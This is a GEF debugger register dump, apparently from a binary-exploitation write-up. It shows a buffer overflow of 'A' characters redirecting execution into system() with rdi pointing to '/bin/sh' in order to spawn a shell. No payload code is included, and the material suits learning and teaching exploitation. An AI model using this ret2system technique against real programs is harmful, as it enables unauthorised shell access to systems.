 Breakpoint 1, 0x0000000000401152 in test ()
gef➤  n 2
Single stepping until exit from function test,
which has no line number information.
Single stepping until exit from function system@plt,
which has no line number information.
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$rax   : 0x0
$rbx   : 0x0
$rcx   : 0x00007ffff7af2224  →  0x5477fffff0003d48 ("H="?)
$rdx   : 0x00007ffff7dcf8c0  →  0x0000000000000000
$rsp   : 0x00007fffffffd7a8  →  0x0068732f6e69622f ("/bin/sh"?)
$rbp   : 0x00007fffffffd7a8  →  0x0068732f6e69622f ("/bin/sh"?)
$rsi   : 0x0000000000405260  →  "What do you want me to echo back? AAAAAAAAAAAAAAAA[...]"
$rdi   : 0x00007fffffffd7a8  →  0x0068732f6e69622f ("/bin/sh"?)
$rip   : 0x00007ffff7a31550  →  <system+0> test rdi, rdi
$r8    : 0x00007ffff7fb44c0  →  0x00007ffff7fb44c0  →  [loop detected]
$r9    : 0x00007fffffffd720  →  "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
$r10   : 0x3
$r11   : 0x246
$r12   : 0x0000000000401070  →  <_start+0> xor ebp, ebp
$r13   : 0x0000000000401040  →  <system@plt+0> jmp QWORD PTR [rip+0x2fda]        # 0x404020
$r14   : 0x0
$r15   : 0x0
$eflags: [zero carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 ide
ntification]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000